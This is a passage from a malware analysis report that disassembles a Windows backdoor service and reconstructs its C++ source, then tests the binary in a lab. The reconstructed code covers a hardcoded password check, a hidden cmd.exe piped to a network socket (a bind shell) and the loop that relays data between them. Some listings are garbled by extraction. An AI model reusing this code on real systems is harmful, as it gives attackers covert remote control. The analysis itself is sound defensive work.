| $.$ text: $00401$ AF7 | mov  | dword 40402C, esi   |  |
| $.$ text: $00401$ AFD | pop  | edi                 |  |
| $.$ text: $00401$ AFE | pop  | esi                 |  |
| $.$ text:00401AFF     | retn |                     |  |
|                       |      |                     |  |

*Listing 14 – Assembly Code to Setup the Tunnel*

**Note:** The library MSVCRT.DLL, of which the *time* function is encoded, has been known to have a vulnerability<sup>[BD305601]</sup> that has been exploited. If this is the case, then the binary could be is very sensitive to versioning. For example, Windows 2000 Server with Service Pack 3 may not allow this binary to work, while Windows 2000 Server with no Service packs could allow this binary to work. The examination phase will be performed on an un-patched version of Windows 2000 Server to increase the chance that this binary will work.

**Shell – Password Authentication:** The binary asks for a password, which is *loki*. Loki was a backdoor to the Linux systems; it did not run on the Windows Platform. This password may be just in honor of Loki Backdoor or it may have been met to be misleading.





*Listing 15 – Assembly Code for Password Validation*

```
send(getClient, getpass, strlen(getpass), 0);
 recv(getClient,Buff,1024,0);
  if(!(strstr(Buff, DEF_PASSWORD)))
\left\{ \begin{array}{c} \end{array} \right\}send(getClient, nothispass, strlen(nothispass), 0);
     closesocket(getClient);
    closesocket(bindServer);
     return -1;
```
*Listing 16 – VC++ Code for Password Validation*

**Note:** Within the if-compare of the binary, as shown in the assembly listing above, there is no *recv* or *recvfrom* function, which when used with the *sendto*<sup>[MSDN,st]</sup> function produces the twoway traffic expected in a remote control backdoor. It is very possible that this binary is designed for one-way traffic as a *keylogger*. The other possibility could be that the binary has a major programming flaw; the *recvfrom* function is missing, although it was intended to be included.

**Shell – Create the Pipes:** The output of the pipe is sent back to the attacker. The binary uses redirected *stdin*, *stdout* and *stderr* handler pipes. The write file pipe and the network receive is connected using a shared buffer. The read file and the network send are connected using the same buffer as the write file pipe.

The *cmd.exe* is shelled back to the attacker through a pipe bound to the *createprocess*<sup>[MSDN,cp]</sup> function, which runs *in the security context of the calling process*. The *cmd.exe* appears in the *.data* section, it verifies that it is being shelled back to the attacker.



| .text:00401CE5                                             | push         | edi                                                           |
|------------------------------------------------------------|--------------|---------------------------------------------------------------|
| .text:00401CE6                                             | lea          | eax, [esp+13FCh+PipeAttributes]                               |
| .text:00401CEA                                             | push         | ; nSize<br>ebx                                                |
| .text:00401CEB                                             | push         | ; lpPipeAttributes<br>eax                                     |
| .text:00401CEC                                             | push         | offset hWritePipe ; hWritePipe                                |
| .text:00401CF1                                             | push         | offset hReadPipe ; hReadPipe                                  |
| .text:00401CF6                                             | mov          | [esp+140Ch+PipeAttributes.nLength], 0Ch                       |
| $.$ text:00401CFE                                          | mov          | [esp+140Ch+PipeAttributes.lpSecurityDescriptor], ebx          |
| .text:00401D02                                             | mov          | [esp+140Ch+PipeAttributes.bInheritHandle], 1                  |
| .text:00401D0A                                             | call         | esi ; CreatePipe                                              |
| .text:00401D0C                                             | lea          | ecx, [esp+13FCh+PipeAttributes]                               |
| .text:00401D10                                             | push         | ; nSize<br>ebx                                                |
| .text:00401D11                                             | push         | ; lpPipeAttributes<br>ecx                                     |
| .text:00401D12                                             | push         | offset hFile<br>; hWritePipe                                  |
| .text:00401D17                                             | push         | offset hObject<br>; hReadPipe                                 |
| .text:00401D1C                                             | call         | esi ; CreatePipe                                              |
| .text:00401D1E                                             | mov          | edx, dword 404138                                             |
| .text:00401D24                                             | mov          | eax, dword 40413C                                             |
| .text:00401D29                                             | mov          | dword ptr [esp+13FCh+CommandLine], edx                        |
| .text:00401D2D                                             | mov          | [esp+13FCh+var 13D4], eax                                     |
| .text:00401D31                                             | lea          | edx, [esp+13FCh+Buffer]                                       |
| .text:00401D35                                             | mov          | ecx, 11h                                                      |
| .text:00401D3A                                             | xor          | eax, eax                                                      |
| .text:00401D3C                                             | lea          | edi, [esp+13FCh+Buffer]                                       |
| .text:00401D40                                             | push         | offset hProcess ; lpProcessInformation                        |
| .text:00401D45                                             |              | edx<br>; lpStartupInfo                                        |
| .text:00401D46                                             | push         |                                                               |
| .text:00401D48                                             | rep stosd    | eax, hWritePipe                                               |
| .text:00401D4D                                             | mov          | ecx, hObject                                                  |
|                                                            | mov          |                                                               |
| .text:00401D53                                             | push         | ; lpCurrentDirectory<br>ebx                                   |
| .text:00401D54                                             | push         | ; lpEnvironment<br>ebx                                        |
| .text:00401D55                                             | push         | ; dwCreationFlags<br>ebx                                      |
| .text:00401D56                                             | mov          | [esp+1410h+Buffer.hStdError], eax                             |
| .text:00401D5D                                             | mov          | [esp+1410h+Buffer.hStdOutput], eax                            |
| .text:00401D61                                             | push         | 1<br>; bInheritHandles                                        |
| .text:00401D63                                             | push         | ; lpThreadAttributes<br>ebx                                   |
| .text:00401D64                                             | lea          | [esp+1418h+CommandLine]<br>eax,                               |
| .text:00401D68                                             | push         | ; lpProcessAttributes<br>ebx                                  |
| .text:00401D69                                             | push         | lpCommandLine<br>eax                                          |
| .text:00401D6A                                             | push         | ; lpApplicationName<br>ebx                                    |
| $.$ text: $00401D6B$                                       | mov          | [esp+1424h+Buffer.dwFlags], 101h                              |
| text:00401D76.                                             | mov          | [esp+1424h+Buffer.wShowWindow], bx                            |
| .text:00401D7E                                             | mov          | [esp+1424h+Buffer.hStdInput], ecx                             |
| .text:00401D85                                             | mov          | [esp+1424h+Buffer.lpReserved], ebx                            |
| .text:00401D89                                             | mov          | [esp+1424h+Buffer.lpReserved2], ebx                           |
| .text:00401D90                                             | mov          | [esp+1424h+Buffer.cbReserved2], bx                            |
| .text:00401D98                                             | mov          | [esp+1424h+Buffer.cb], 44h                                    |
| .text:00401DA0                                             | call         | $ds: CreateProcessA$ ; ***int bread =                         |
|                                                            |              |                                                               |
|                                                            | dd 2E646D63h | ; DATA XREF: sub 401CD0+4E r                                  |
|                                                            |              | ; DATA XREF: sub 401CD0+54 r                                  |
|                                                            | dd 657865h   |                                                               |
|                                                            |              |                                                               |
|                                                            |              |                                                               |
|                                                            |              | Listing 17 - Assembly Code for Create Pipe and Create Process |
| .data:00404138 dword 404138<br>.data:0040413C dword 40413C |              |                                                               |
| HANDLE hReadPipe1, hWritePipe1, hReadPipe2, hWritePipe2;   |              |                                                               |

*Listing 17 – Assembly Code for Create Pipe and Create Process*

HANDLE hReadPipe1, hWritePipe1, hReadPipe2, hWritePipe2; … SECURITY ATTRIBUTES sa; sa.nLength=12; sa.lpSecurityDescriptor=0; sa.bInheritHandle=TRUE; CreatePipe(&hReadPipe1,&hWritePipe1,&sa,0); CreatePipe(&hReadPipe2,&hWritePipe2,&sa,0); … STARTUPINFO siinfo; char cmdLine[] = "cmd.exe"; PROCESS INFORMATION ProcessInformation; ZeroMemory(&siinfo,sizeof(siinfo)); **siinfo.dwFlags = STARTF\_USESHOWWINDOW|STARTF\_USESTDHANDLES; //Equals 101h siinfo.wShowWindow = SW\_HIDE;** siinfo.hStdInput = hReadPipe2;

# siinfo.hStdOutput = siinfo.hStdError = hWritePipe1;<br>CreateProcess(NULL,cmdLine,NULL,NULL,1,0,NULL,NULL,&siinfo,&ProcessInformation);

### *Listing 18 – VC++ Code for Create Pipe and Create Process*

**Note:** Lines 0x00401D6B and 0x00401D76 will make the stub console hidden from the desktop. This is the second sign that this is a *server-only* code. When combined with the fact this binary runs as a service, we can be very confident that this malicious code requires a completely different program to act as the *client*. This two part approach to covert channel backdoors is somewhat antiquated and makes it more difficult to utilize the attack; possibly anther sign of a *script kiddie* or supporting the theory that this binary could be a *keylogger* (since a keylogger would be one way).

| keylogger would be one way).        |              | nther sign of a <i>script kiddie</i> or supporting the theory that this binary could be a <i>keylogger</i> (sin |
|-------------------------------------|--------------|----------------------------------------------------------------------------------------------------|
|                                     |              |                                                                                                    |
|                                     |              | <b>hell – Fill the Pipes:</b> Simultaneous write-to and read-from to sockets and pipes in single                |
|                                     |              | preaded application is not straightforwardly coded in the Windows environment. The                              |
|                                     |              |                                                                                                    |
|                                     |              | eekNamedPipe <sup>[MSDN,pk]</sup> function will perform a non-blocking check if there is anything to be         |
|                                     |              | ead from pipes; and, the <i>Sleep</i> function will allow enough time for <i>cmd.exe</i> to receive and         |
|                                     |              | andle data. Once to communications are configured, the binary jumps to a routine that fills the                 |
|                                     |              |                                                                                                    |
| unnel between the client-server.    |              |                                                                                                    |
| .text:00401DB1 loc 401DB1:          |              | ; CODE XREF: BindShell Next+D8 j                                                                                |
| .text:00401DB1                      | mov          | edi, ds:Sleep                                                                                                   |
| .text:00401DB7                      | push         | 64h<br>; dwMilliseconds                                                                                         |
| .text:00401DB9                      | call         | edi ; Sleep                                                                                                    |
| $.$ text:00401DBB                   | mov          | ecx, hObject                                                                                                    |
| .text:00401DC1                      | mov          | esi, ds:CloseHandle                                                                                             |
| .text:00401DC7                      | push         | ecx<br>; hObject                                                                                                |
| .text:00401DC8                      | call         | esi ; CloseHandle                                                                                               |
| .text:00401DCA                      | mov          | edx, hWritePipe                                                                                                 |
| .text:00401DD0                      | push         | edx<br>; hObject                                                                                                |
| .text:00401DD1                      | call         | esi ; CloseHandle                                                                                               |
| .text:00401DD3                      | mov          | ebp, ds:PeekNamedPipe ; *                                                                                       |
| .text:00401DD9                      | mov          | $\text{esi}, \text{ [esp+1400h]}$                                                                               |
| .text:00401DE0 loc 401DE0:          |              | ; CODE XREF: BindShell Next+181 j                                                                               |
| .text:00401DE0                      | lea          | eax, [esp+1400h+nNumberOfBytesToRead]                                                                           |
| .text:00401DE4                      | push         | ; lpBytesLeftThisMessage<br>ebx                                                                                 |
| .text:00401DE5                      | lea          | ecx, [esp+1404h+NumberOfBytesRead]                                                                              |
| .text:00401DE9                      | push         | ; lpTotalBytesAvail<br>eax                                                                                      |
| .text:00401DEA                      | mov          | eax, hReadPipe                                                                                                  |
| .text:00401DEF                      | push         | ecx<br>; lpBytesRead                                                                                            |
| .text:00401DF0                      | lea          | edx, [esp+140Ch+Buffer.hStdError]                                                                               |
| .text:00401DF4                      | push         | 138Ch<br>; nBufferSize                                                                                          |
| .text:00401DF9                      | push         | ; lpBuffer<br>edx                                                                                               |
| $.text:00401$ DFA<br>.text:00401DFB | push<br>call | ; hNamedPipe<br>eax<br>ebp ; PeekNamedPipe                                                                      |
| .text:00401DFD                      | test         | eax, eax                                                                                                    |
| .text:00401DFF                      | jz           | short loc 401E53                                                                                                |
| .text:00401E01                      | mov          | eax, [esp+1400h+nNumberOfBytesToRead]                                                                           |
| .text:00401E05                      | cmp          | eax, ebx                                                                                                    |
| .text:00401E07                      | jΖ           | short loc 401E25                                                                                                |
| .text:00401E09                      | lea          | ecx, [esp+1400h+NumberOfBytesRead]                                                                              |
| .text:00401E0D                      | push         | ; lpOverlapped<br>ebx                                                                                           |
| .text:00401E0E                      | push         | ; lpNumberOfBytesRead<br>ecx                                                                                    |
| .text:00401E0F                      | push         | ; nNumberOfBytesToRead<br>eax                                                                                   |
| .text:00401E10                      | mov          | eax, hReadPipe                                                                                                  |
| .text:00401E15                      | lea          | edx, [esp+140Ch+Buffer.hStdError]                                                                               |
| .text:00401E19                      | push         | ; lpBuffer<br>edx                                                                                               |
| .text:00401E1A                      | push         | ; hFile<br>eax                                                                                                  |
| .text:00401E1B                      | call         | ds:ReadFile                                                                                                    |

*Listing 19 – Assembly Code for Filling the Pipe with the File System*



 $\left\{ \begin{array}{c} \end{array} \right.$ ret=PeekNamedPipe(hReadPipe1,Buff,1024,&lBytesRead,0,0);

```
Easked > 4 as Buff(0)=='e' as Buff(1)=='x' as Buff(2)=='i' as Buff(2)=='i' as Buff(2)=etclant, exitoty, stitute (secochat (getclilent))<br>
sesochet (getclilent))<br>
<b>Confidence (bindseveer),<br>
Confidence (bindseveer),<br>
Con
  \inf_{t} (1BytesRead)
     if(lBytesRead)
\left\{\begin{array}{ccc} \end{array}\right\} ret = ReadFile(hReadPipe1,Buff,lBytesRead,&lBytesRead,0);
        if(!ret) break;
       ret = send(getClient, Buff, lBytesRead, 0);
       if(ret \leq 0) break:
     }
     else
\left\{\begin{array}{ccc} \end{array}\right\} lBytesRead = recv(getClient,Buff,1024,0); // Recv from client!
       if(lBytesRead \leq 0) break;
        ret = WriteFile(hWritePipe2,Buff,lBytesRead,&lBytesRead,0);
       if(lBytesRead > 4 && Buff[0] =='e' && Buff[1] =='x' && Buff[2] =='i' && Buff[3] =='t')
\overline{\phantom{a}}send(qetClient, exitok, strlen(exitok), 0);
          closesocket(getClient);
         closesocket(bindServer);
          return 1;
 }
        if(!ret) break;
     }
 }
```
*Listing 20 – VC++ Code for Filling the Pipe with the File System*

**Note:** Within the while-loop of the binary, as shown in the assembly listing above, there is no *recv* or *recvfrom* function, which when used with the *sendto* function allows the pipes to funnel traffic through the tunnel.

**Summary:** The binary does not appear to have any self-replicating capabilities or any virus like properties that will infect other programs, although there could be a loader script part that is separate from the binary that will perform those operations. The binary code will not allow it to act as both the *server* and the client. Additionally, the Windows service starts automatically when the computer starts (before any user logs on) making it useful in software that performs operations in the background such as *server* application. Because services run under the *LocalSystem* account, the binary will have full access to the entire system.

Not finding the *recv/recvfrom* functions is perplexing. It is possible that the attacker hard encoded the linking information producing a faulty binary. This would explain why the code uses the socket buffer as an argument for the time function.

# **Action the Program Takes – Running the Binary**

Based on the information discovered thus far, I believe it will take a great deal of effort to get this binary to perform. Most likely, it will not work or even get into promiscuous mode. The Windows Services code is sound, so the binary should launch as a service – but not much more will happen.

The action the unknown binary takes will be analyzed by executing the binary with a packet analyzer (*EtherPeek NX* from *WildPackets*) on the wire and using a Promiscuous Detection tool (*PromiscDetect* from *NTsecurity.nu*) to verify if the sniffer part of the binary is active.

**Baseline:** The first step is to baseline the system prior to installing the binary. Shown here is the network controller in its default state – non-promiscuous mode. This output will be compared to a known program that puts the NIC into promiscuous mode. If PromiscDetect reports the NIC is in promiscuous mode for a known program and does not report it for the suspected binary, we can be assured the binary does not work – its sniffer part fails to function and further

investigation will not be possible. If PromiscDetect reports the NIC as being NOT in promiscuous mode when it should, the binary has the capability to hide its mode and further investigation is necessary. This baseline will assist in this analysis.



*Figure 8 – Baseline of the New System*

**Installing the Binary and Promiscuous Mode**: Installed the binary, on the victim's system, using the "-i" parameter.



*Figure 9 – Installing the Binary*

The PromiscDetect utility was executed to get a report. The report shows that the NIC is NOT in promiscuous mode



*Figure 10 – Check for Promiscuous Mode*

**The Experimental Binary and Promiscuous Mode:** A utility I wrote (detailed in Part II) will put the NIC into promiscuous mode. The utility closely matches (except for the errors) the binary's sniffer portion.

